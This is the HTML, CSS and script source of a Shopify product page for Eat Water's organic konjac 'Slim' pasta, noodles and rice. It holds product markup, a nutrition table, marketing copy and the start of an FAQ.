    text-transform: initial;
  }
  .c_p-ex{

  }
  .c_p-ex p{
    font-weight: 400;
    line-height: normal;
    font-size: 15px;
    color: red;
  }
  .c_p-sub-drpdwn-main {
    margin: 0px;
    width: 100%;
    padding: 15px 15px 15px 12px;
    display: none;
  }
  .c_p-sub-drpdwn-heading{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .c_p-sub-drpdwn-heading h2{
    margin: 0px;
    letter-spacing: 0px;
    color: #2c2528;
    text-transform: initial;
    font-size: 18px;
    font-weight: 800;
  }
  .c_p-sub-drpdwn-heading p{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 13px;
  }
  .c_p-sub-drpdwn-heading p a{
    font-weight: 700;
  }
  .c_p-sub-drpdwn{
    padding: 10px 0px;
  }
  .c_p-sub-drpdwn select{
    display: none;
  }
  .c_p-sub-drpdwn select , .c_p-sub-drpdwnn select {
    width: 100%;
    padding: 10px 10px;
    font-weight: 700;
    color: #2c2528;
    display: block;
  }
  .c_p-sub-drpdwn select  option, .c_p-sub-drpdwnn select  option {
    font-weight: 700;
    color: #2c2528;
  }
  .c_swatches-subscription{
    display: none;
  }
  .custom-swatch-label-disabled {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    cursor: not-allowed;
    margin: 0px;
    z-index: 1;
    background: #ffffffa3;
  }
</style>


      
      
      
      
      
      
    </div>
  </div>
</div>



<div
  class="section container product-container "
  data-section-type="product-template"
>
  
    

    <div class="theme-product-reviews-full section" data-cc-animate data-cc-animate-delay="0.2s">
      <div id="shopify-product-reviews" data-id="7342423310505"></div>
    </div>

    
  

   <script type="application/ld+json"> 
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Slim Organic",
  "url": "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","image": [
      "https:\/\/eatwater.co.uk\/cdn\/shop\/products\/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc_2196x.jpg?v=1650448825"
    ],"description": "These low-calorie foods made from organic ingredients are perfect for delicious home-made meals without any of the guilt. Your favourite rice and noodle dishes no longer need to be something you worry about! Our low-calorie and keto-friendly rice and noodles are perfect for creating those classic dishes. Stir-fry and Pad Thai can go back onto your dinner menu without a fear of overdoing the carbs.","sku": "383NBs5","brand": {
    "@type": "Brand",
    "name": "eatwater"
  },
  
    "mpn": "383NBS5",
  
  "offers": [{
        "@type" : "Offer","sku": "383NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793517060265",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "411s5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793517093033",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "385NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520205993",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "384NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520238761",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "387NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520271529",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "386NBs5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520304297",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "436s5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520337065",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "435s5","availability" : "http://schema.org/InStock",
        "price" : 12.95,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto?variant=41793520369833",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      }
]
}
</script>


</div>


  <script>// <![CDATA[
    window.location.replace("/collections/zero-carb-slim-noodles-pasta");
// ]]></script>



            


            












            
            
<style>
  .c_p_ovrly-inner h2{
    color: #800080;
  }
  .c_p_ovrly-inner h3{
    color: #800080;
  }
</style>



<script>
  var acc = document.getElementsByClassName("ar-accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
      this.classList.toggle("active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    });
  }
</script>
<style>
  .ar-accordion {
    background-color: #FF73CC;
    color: white;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 18px;
    transition: 0.4s;
  }

  .ar-accordion:hover {
    background-color: #95989a;
  }

  .ar-accordion:after {
    content: '\002B';
    color: #777;
    font-weight: bold;
    float: right;
    margin-left: 5px;
  }

  .active:after {
    content: "\2212";
  }

  .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .c_bnft-txt-a ul li{
        background: url(/cdn/shop/files/Layer_1_5.png?v=1694192569) no-repeat;
      background-position: left;
      margin: 8px 0;
      padding: 0 0 0 34px;
      vertical-align: middle;
      list-style: none;
  }
.rvw_heading {
    display: block !important;
}
</style>
</div><div id="shopify-section-template--15677142499497__16360115260f2ea192" class="shopify-section"><div class="c_tabs_bg">
  <div class="c_tabs_container">
    <div class="c_tabs">
      <div class="c_tabs_title">

        
        <div class="tabsingle br_left tab-active1" target="1" style="cursor:pointer;">Health Benefits</div>
        
        
        <div class="tabsingle br_left tab-active2" target="2" style="cursor:pointer;">Ingredients</div>
        

        
        <div class="tabsingle br_left tab-active3" target="3" style="cursor:pointer;">Nutrition Information</div>
        

        
        <div class="tabsingle br_left tab-active4" target="4" style="cursor:pointer;">How to use</div>
        

        

        
        <div class="tabsingle br_left tab-active6" target="6" style="cursor:pointer;">FAQ's</div>
        
      </div>

      
      <div id="div1" class="targetdiv div1" style="display:none;">
        <div class="c_bnft-container">
  <!--
    <div class="c_bnft-text">
    { { section.settings.c_bnft-text }}
    </div>
  -->

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-text">
        <h2>Health Benefits</h2>
        <div class="c_bnft-text-a">
          <p>Zero Carbs</p><p>Keto & Paleo diet</p><p>Low Calorie</p><p>Gluten Free</p><p>Fat Free</p><p>Sugar Free</p><p>Plant Based</p><p>Organic</p>
        </div>
      </div>
    </div>
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-img">
        <div class="c_bnft-iwt-img-slider">
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc.jpg?v=1650448825" alt="Slim Try It Pack Range">
                  
              </div>
            
          
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_noodles_thai_style_V9_227a1fd2-b93f-4dad-b48a-195fdd5277ed.jpg?v=1650448825" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_fettuccine_V9_9cc099e3-92bf-44a0-85d1-8fd3fb761dd9.jpg?v=1650448806" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_penne_V9_aece69b2-9da9-487a-b065-f6530ca81eda.jpg?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_rice_V9_45b4f729-69cd-4afb-ae5d-fd5cbe15d028.jpg?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_Noodles_V9_9079006c-f9de-43fd-8495-2c48424a364e.jpg?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_spaghetti_V9_e97f1b0a-0065-440b-b699-47d20aeb8a9c.jpg?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SLONB12.2_Tagliatelle_0612f67d-b3ba-476d-b112-98b561f17547.png?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SLONB12.2_Lasagna_f2db23c1-c0a6-4171-9a59-8f8dfae92193.png?v=1650448804" alt="Slim Organic">
                  
              </div>
            
          
        </div>
        <div class="c_bnft-iwt-img-thumb-main">
          <div class="c_bnft-iwt-img-thumb-arrow">
            <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
            <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
          </div>
          <div class="c_bnft-iwt-img-thumb">
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/Eat_Water_Slim_Pasta_Noodles_Rice_Try_it_Pack_ae5fda87-c64b-4194-b8f2-4a3302e4a6cc.jpg?v=1650448825" alt="Slim Try It Pack Range">
                      </div>
                    
                </div>
              
            
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_noodles_thai_style_V9_227a1fd2-b93f-4dad-b48a-195fdd5277ed.jpg?v=1650448825" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_fettuccine_V9_9cc099e3-92bf-44a0-85d1-8fd3fb761dd9.jpg?v=1650448806" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_penne_V9_aece69b2-9da9-487a-b065-f6530ca81eda.jpg?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_rice_V9_45b4f729-69cd-4afb-ae5d-fd5cbe15d028.jpg?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_Noodles_V9_9079006c-f9de-43fd-8495-2c48424a364e.jpg?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SL_Pyramid_box_spaghetti_V9_e97f1b0a-0065-440b-b699-47d20aeb8a9c.jpg?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SLONB12.2_Tagliatelle_0612f67d-b3ba-476d-b112-98b561f17547.png?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SLONB12.2_Lasagna_f2db23c1-c0a6-4171-9a59-8f8dfae92193.png?v=1650448804" alt="Slim Organic">
                      </div>
                    
                </div>
              
            
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a c_bnft-iwt-a-x">
      <div class="c_bnft-iwt-text">
        <h3>Eat Water</h3>
        <h2>100% Natural 0% Fad</h2>
        <span><p>Konjac noodles is astaple food in Japan, where it has been enjoyed in noodles dishes for many centuries. .<br/><br/>Crazy about carbs?<br/>We've got the perfect product for you! Made from all-natural organic Konjac flour and organic gluten-free oat fibre, Slim Pasta, Noodles and Rice is a low-calorie alternative that helps you lose weight without compromising on taste. Its unique blend keeps you satiated for an extended period of time, thus reducing cravings for snacks. 270g (200g drained weight)<br/><br/>Spend £40 or more to get the <a href="https://eatwater.co.uk/products/cook-yourself-slim" target="_blank" title="https://eatwater.co.uk/products/cook-yourself-slim"><strong>Cook Yourself Slim Cook Book</strong> </a>and <a href="https://eatwater.co.uk/products/the-konjac-diet" target="_blank" title="https://eatwater.co.uk/products/the-konjac-diet"><strong>The Konjac Diet Book</strong></a> absolutely <strong>FREE!</strong></p></span>
      </div>
    </div>

    
  </div>
</div>

      </div>
      


      
      <div id="div2" class="targetdiv div2" style="display:none;">
        <div class="c_grd-container ">

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-a-x">
        <div class="c_bnft-iwt-text">
          <h3>Three ingredients</h3>
          <h2 class="c_bnft-iwt-text-h2">Purified water</h2>
          <p>Purified water, Organic Konjac flour and Organic Oat fibre (Juroat™).

Each Pack serves 1-2. Recommended daily allowance</p>
        </div>

        
        
        <div class="c_bnft-iwt-text c_bnft-iwt-text-mm">
          <h2>Allergen Declaration</h2>
          <p>Made in a factory that handles soy, oat and sulphite.</p>
        </div>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>


    <div class="c_bnft-iwt-a">
      <div class="c_bnft-detach">
        <div class="c_bnft-iwt-img">
          <div class="c_bnft-iwt-img-slider">
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/consumption-img.png?v=1613531166" alt="">
              
            </div>
            
            
          </div>
          <div class="c_bnft-iwt-img-thumb-main">
            <div class="c_bnft-iwt-img-thumb-arrow">
              <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
              <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
            </div>
            <div class="c_bnft-iwt-img-thumb">
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              
              <div class="c_bnft-iwt-img-thumb-a">
                <div class="c_bnft-iwt-img-thumb-img cus_ar-img">
                  
                  <img src="//eatwater.co.uk/cdn/shop/files/consumption-img.png?v=1613531166" alt="">
                  
                </div>
              </div>
              
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>





<style>

</style>
      </div> 
      

      
      <div id="div3" class="targetdiv div3" style="display:none;">
        <div class="c_ntr-container">  

  <div class="c_ntr-table-detach">
    <div class="c_ntr-table">
      <h2>Per 100g</h2>
      <table class="c_ntr-table-a">
        
        
        
        
        <tr>
          <td>Energy</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                32/9
              </div>
              <div class="c_ntr-td-a">
                kJ/kcal
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fat</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Saturates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Carbohydrates</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>of which Sugar</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Fibre</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                4.0
              </div>
              <div class="c_ntr-td-a">
                1.7
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Protein</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0.2
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        <tr>
          <td>Salt</td>
          <td>
            <div class="c_ntr-td">
              <div class="c_ntr-td-a">
                0
              </div>
              <div class="c_ntr-td-a">
                g
              </div>
            </div>
          </td>
        </tr>
        
        
        
        
      </table>
    </div>
  </div>

  
</div>
      </div> 
      

      
      <div id="div4" class="targetdiv div4" style="display:none;">
        <div class="c-use-c-main">

</div>
      </div> 
      

      

      
      <div id="div6" class="targetdiv div6" style="display:none;">
        <div class="c-ffaq-c-main c-ffaq-c-ars">

</div>


      </div> 
      

    </div>
  </div>
</div>





<style>
  .c_tabs_bg{
    background: url(); 
  }
  .c_tabs_container {
    max-width: 1200px;
    margin: 0px auto;
    padding: 0px 10px;
  }
  .tab-active{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tab-active1{
    color: darkgrey !Important;
    border-bottom: 4px solid darkgrey !important;
  }
  .tabsingle{
    color: purple;
    font-size: 20px;
    font-weight: 700;
    border: 1px solid #F5F5F4;
    padding: 15px 30px;
    background: white;
    /*     font-family: 'Proxima'; */
  }
  .tabsingle:hover{
    color: darkgrey;
    border-bottom: 4px solid darkgrey;
  }
  .targetdiv{
    padding: 30px 0px;
  }
  .targetdiv.div1{
    display: block !important; 
  }
  .c_tabs_title{
    padding: 0px 10px 10px 10px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    position: sticky;
    z-index: 3;
  }
  .custom-size-swatch-label span {
    font-size: 18px;
    font-weight: 300;
  }

  @media (max-width : 990px){
    .c_tabs_title {
      overflow: scroll;
      background: white;
      flex-wrap: nowrap;
      justify-content: flex-start;
    }
    .tabsingle {
      background: white;
      min-width: 250px;
      text-align: center;
    }
    .c_tabs_container {
      padding: 0px 10px;
    }
  }

</style>

<style>
  @font-face {
    font-family: proxima;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/ProximaNova-Extrabld.ttf?v=1636613808);
  }
  @font-face {
    font-family: museo;
    src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
  }
  .c_bnft-container{
    padding: 0px 10px;
    max-width: 1000px;
    margin: 0px auto;
  }
  .c_bnft-text{
    padding: 20px 0px;
  }
  .c_bnft-text h2{
    font-size: 28px;
    color: #742080;
    text-transform: initial;
    font-family: 'museo';
    margin: 0px;
  }
  .c_bnft-text-a {
    padding: 15px 10px 15px 40px;
  }
  .c_bnft-text-a p{
    margin: 0px;
    padding: 10px 0px 10px 30px;
    font-weight: 400;
    line-height: normal;
    position: relative;
    color: #333333;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
  }
  .c_bnft-text-a p:before{
    content: "\f058";
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    font-family: 'FontAwesome';
    color: #742080;
  }
  .c_bnft-iwt{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
    /*     align-items: center; */
  }
  .c_bnft-iwt-a{
    width: 50%;
    padding: 0px 10px;
  }
  .c_bnft-iwt-text{
    max-width: 600px;
    margin: 0px auto;
    text-align: center;
  }
  .c_bnft-iwt-text h3{
    font-size: 14px;
    margin: 0px;
    font-weight: 700;
    color: #333333;
    font-family: 'museo';
  }
  .c_bnft-iwt-text h2{
    margin: 0px;
    padding: 5px 0px;
    font-weight: 800;
    letter-spacing: 0px;
    font-size: 21px;
    color: #800080;
    text-transform: initial;
  }
  .c_bnft-iwt-text-h2{
    text-transform: uppercase !important;
    font-family: 'museo';
  }
  .c_bnft-iwt-text span p{
    margin: 0px;
    font-size: 16px;
    color: #333333;
  }
  .c_bnft-iwt-text span p a{
    color: #0075ff;
    text-decoration: underline;
  }
  .c_bnft-iwt-text-mm p{
    /*         margin: 0px; */
    font-size: 14px;
  }
  .c_bnft-iwt-text-mm h2{
    font-size: 19px;
  }
  .c_bnft-iwt-img{

  }
  .c_bnft-iwt-img img{
    width: 100%;
    display: block;
  }
  .c_grd-container{
    padding: 20px 0px;
  }
  .c_grd{
    padding: 20px 0px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
  }
  .c_grd-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_grd-img{

  }
  .c_grd-img img{
    width: 100%;
    display: block;
  }
  .c_grd-text{
    text-align: center;
  }
  .c_grd-text h2{
    margin: 0px;
    text-transform: initial;
    letter-spacing: 0px;
    font-weight: 800;
    font-size: 22px;
    line-height: normal;
    min-height: 76px;
    display: flex;
    justify-content: center;
    align-items: center;   
    color: #000000;
  }
  .c_grd-text p{
    margin: 0px;
    font-size: 18px;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-container{
    padding: 20px 0px;
  }
  .c_ntr{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0px;
  }
  .c_ntr-a{
    width: 33.33%;
    padding: 0px 10px;
    margin-bottom: 20px;
  }
  .c_ntr-count{
    text-align: center;
    padding: 10px 0px;
  }
  .c_ntr-count h2{
    background: #d5c3d8;
    color: #742080;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0px auto;
  }
  .c_ntr-count h2 span{

  }
  .c_ntr-text{
    text-align: center;
  }
  .c_ntr-text h2{
    margin: 0px;
    font-size: 22px;
    padding: 10px 0px;
    font-weight: 700;
    line-height: normal;
    color: #000000;
  }
  .c_ntr-text p{
    margin: 0px;
    font-size: 18px;
    font-weight: 500;
    line-height: normal;
    color: #000000;
  }
  .u_load_btn {
    text-align: center;
  }
  .c_bnft-iwt-img-slider{

  }
  .c_bnft-iwt-img-slider-a{
    position: relative;
  }
  .c_bnft-iwt-img-slider-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-slider-a video{
    width: 100%;
    height: 100%;
    display: block;
  }
  .c_bnft-iwt-img-thumb{
    margin-top: 10px;
  }
  .c_bnft-iwt-img-thumb-a{
    position: relative;
    padding: 0px 5px;
    height: 100px;
    cursor: pointer;
  }
  .c_bnft-iwt-img-thumb-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: contain;
  }
  .c_bnft-iwt-img-thumb-a video{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-thumb-a  i.fa.fa-play {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
    color: white;
    font-size: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .c_ntr-table {
    max-width: 600px;
    margin: 0px auto;
  }
  .c_ntr-table-a {
    border-collapse: collapse;
    width: 100%;
  }
  .c_ntr-table-a td, .c_ntr-table-a th {
    border: 1px solid #dddddd;
    text-align: center;
    padding: 8px;
    width: 50%;
  }
  .c_ntr-table-a td strong, .c_ntr-table-a th strong {
    display: inline-block;
  }
  .c_ntr-table-a tr:nth-child(even) {
    background-color: #dddddd;
  }
  .c_bnft-iwt-a-x {
    width: 100%;
    background: #f0f0f0;
    padding: 25px 10px !important;
  }
  .c_bnft-iwt-img-thumb-img {
    height: 100%;
    display: block;
    border: 1px solid #00000059;
  }
  .c_bnft-iwt-img-thumb-a.slick-current.slick-active .c_bnft-iwt-img-thumb-img {
    border: 1px solid black;
  }
  .c_bnft-iwt-img-thumb-main{
    position: relative;
  }
  .c_bnft-iwt-img-thumb-arrow{

  }
  .c_bnft-iwt-img-thumb-left{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    left: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_bnft-iwt-img-thumb-right{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    right: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_ntr-td {
    display: flex;
    width: 100%;
    text-align: left;
  }
  .c_ntr-td-a {
    width: 50%;
    padding: 0px 1px;
  }
  .c_ntr-td-a:first-child {
    text-align: right;
  }
  .c_ntr-table h2{
    margin: 0px;
    font-size: 21px;
    letter-spacing: 0px;
    text-align: center;
    margin-bottom: 5px;
    color: #800080;
    font-weight: 700;
    text-transform: initial;
    font-family: 'museo';
  }


  @media (max-width: 990px){
    .c_bnft-iwt-img-thumb-a {
      height: 90px;
    }
  }

  @media (max-width: 768px){
    .c_bnft-text {
      padding: 0px;
      width: 100%;
      /*       display: flex;
      flex-wrap: wrap;
      justify-content: center; */
    }
    .c_bnft-text-a p {
      /*       width: 50%;
      padding: 10px 15px 10px 15px; */
    }
    .c_bnft-text-a {
      padding: 10px 15px;
    }
    .c_bnft-text h2 {
      font-size: 23px;
    }
    .c_bnft-iwt-a {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_bnft-iwt-a:last-child {
      margin-bottom: 0px;
    }
    .c_bnft-iwt-text {
      max-width: 400px;
      text-align: center;
      margin: 0px auto;
    }
    .c_grd-a {
      width: 50%;
    }
    .c_grd-text h2 {
      font-size: 18px;
    }
    .c_grd-text p {
      font-size: 16px;
    }
    .c_ntr-a {
      width: 50%;
    }
    .c_bnft-iwt-img-thumb-a {
      height: 70px;
    }
    .targetdiv {
      padding: 15px 0px;
    }
    .c_bnft-iwt-img-thumb-left{
      left: -10px;
    }
    .c_bnft-iwt-img-thumb-right{
      right: -10px;
    }
  }

  @media (max-width: 600px){
    .c_grd-a {
      width: 100%;
      padding: 0px;
    }
    .c_grd-a:last-child {
      margin-bottom: 0px;
    }
  }
</style>

<script>
  $(document).ready(function(){
    $('.tabsingle').click(function(){
      console.log('aaa');
      $('.targetdiv').hide();
      $('#div'+$(this).attr('target')).show();
      $('.tabsingle').removeClass('tab-active1');
      $('.targetdiv').removeClass('div1');
      $('.tabsingle').removeClass('tab-active');
      $(this).addClass("tab-active");
      $('.c_tabs_slider').slick('refresh');
      $('.c_bnft-iwt-img-slider').slick('refresh');
      $('.c_bnft-iwt-img-thumb').slick('refresh');
      $('.c_p-tsl').slick('refresh');
      $('.c_ntr-table-11').slick('refresh');
      return false;
    });  

    $('.c_tabs_slider').slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      nextArrow: '.c_tabs_icon-left',
      prevArrow: '.c_tabs_icon-right',
    });
  });
</script>







</div><div id="shopify-section-template--15677142499497__16363581649fb24792" class="shopify-section"><div class="c-ffaq-c-1">
  <div class="c-ffaq-c">
    <div class="c-ffaq-inner">
      <p class="head-ffaq head-ffaq-none"> FREQUENTLY ASKED QUESTIONS </p>
        <p class="head-ffaq head-ffaq-p-title">Slim Organic</p>
      <div class="my-main-boxx">
        <div class="my-main-boxx-1">
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Where can I purchase this range from? </h2>
              </span>
              <p class="below-txt below-txtt">You can purchase the organic range from Holland and Barrett, Whole Foods Market, Amazon and independent health stores </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
